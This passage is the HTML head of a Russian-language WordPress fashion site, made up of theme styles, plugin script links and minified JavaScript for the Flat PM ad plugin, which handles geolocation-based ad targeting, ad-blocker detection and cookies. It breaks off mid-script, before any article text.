!important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1705569992' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://you-look.by/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.ru_RU.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/plugins/bootstrap.min.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gillion-plugins-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/plugins.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gillion-styles-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/style.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gillion-responsive-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/responsive.css?ver=1705569992' type='text/css' media='all' />
<style id='gillion-responsive-inline-css' type='text/css'>
 



#lightcase-overlay {opacity:1 !important;}.post-categories-container {display:none !important;}.content-container {padding: 0px !important;}.look_table {overflow: auto;position: relative;}@media (man-width: 640px) { .look_table table {display: inline-block;vertical-align: top;max-width: 100%;overflow-x: auto;white-space: nowrap;-webkit-overflow-scrolling: touch;}}
</style>
<link data-minify="1" rel='stylesheet' id='gillion-theme-settings-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/uploads/gillion-dynamic-styles.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='plyr-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/plugins/plyr.css?ver=1705569992' type='text/css' media='all' />
<link rel='stylesheet' id='gillion-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic%7CPlayfair+Display:regular,500,600,700,800,900,italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' id='append_link-js-extra'>
/* <![CDATA[ */
var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"false","add_site_name":"true","site_name":"You Look - \u0411\u0443\u0434\u044c \u0432 \u0442\u0440\u0435\u043d\u0434\u0435","site_url":"https:\/\/you-look.by","always_link_site":"false"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/append-link-on-copy/js/append_link.js?ver=1705569992' id='append_link-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/js/plugins.js?ver=1705569992' id='gillion-plugins-js' defer></script>
<script type='text/javascript' id='gillion-scripts-js-extra'>
/* <![CDATA[ */
var gillion_loadmore_posts = {"ajax_url":"https:\/\/you-look.by\/wp-admin\/admin-ajax.php"};
var gillion = {"siteurl":"https:\/\/you-look.by\/","loggedin":"","page_loader":"0","notice":"","header_animation_dropdown_delay":"1000","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"300","lightbox_opacity":"0.02","lightbox_transition":"none","page_numbers_prev":"\u041d\u0430\u0437\u0430\u0434","page_numbers_next":"\u0414\u0430\u043b\u0435\u0435","rtl_support":"","footer_parallax":"","social_share":"{\"facebook\":true,\"viber\":true,\"vkontakte\":true}","text_show_all":"Show All"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/js/scripts.js?ver=1705569992' id='gillion-scripts-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/themes/gillion/js/plugins/plyr.min.js?ver=5.9.1' id='plyr-js' defer></script>
<link rel="https://api.w.org/" href="https://you-look.by/wp-json/" /><link rel="alternate" type="application/json" href="https://you-look.by/wp-json/wp/v2/posts/5865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://you-look.by/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://you-look.by/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.1" />
<link rel='shortlink' href='https://you-look.by/?p=5865' />
<link rel="alternate" type="application/json+oembed" href="https://you-look.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyou-look.by%2Ftrikotazhnoe-plate%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://you-look.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyou-look.by%2Ftrikotazhnoe-plate%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><style type="text/css">div#toc_container {width: 100%;}</style><!-- All in one Favicon 4.7 --><link rel="icon" href="https://you-look.by/wp-content/uploads/2020/10/icon-1.png" type="image/png"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p {text-align:justify};
/* НАЧАЛО – БЛОКИ ВНИМАНИЯ */

.ostorozhno  { 
	padding:4% 4% 3% 4%;
	margin:3% 0;
	position:relative;
	
}
.ostorozhno p,  { 
	margin:0 0 1% 10%;
	font-size:120%;
	
}
.ostorozhno a, { 
	color:#000000;
	text-decoration: underline;
}

.ostorozhno { 
	background: linear-gradient(45deg, #FF7474, #C63030);
	padding: 20px;
	border-radius: 10px;
	color:white;
	margin-bottom: 20px;
}



/* КОНЕЦ – БЛОКИ ВНИМАНИЯ */

.submit {
    color:#49362C;
    border: 1px solid #49362C;
}
.submit:hover {
    background-color: #49362C;
}
@media (max-width: 767px) {
   .vnimanie::before { 
	content: none;

}
}
.sh-header-top {background-color:#4E4E4E;}
.div_table{
	overflow-x:auto;
}	
table.papa_table {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
}

table.papa_table {width: 100%; border-collapse: separate; border-spacing: 4px;}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/you-look.by\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/you-look.by\/ip.html","get_ip":"https:\/\/you-look.by\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:24px;height:24px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 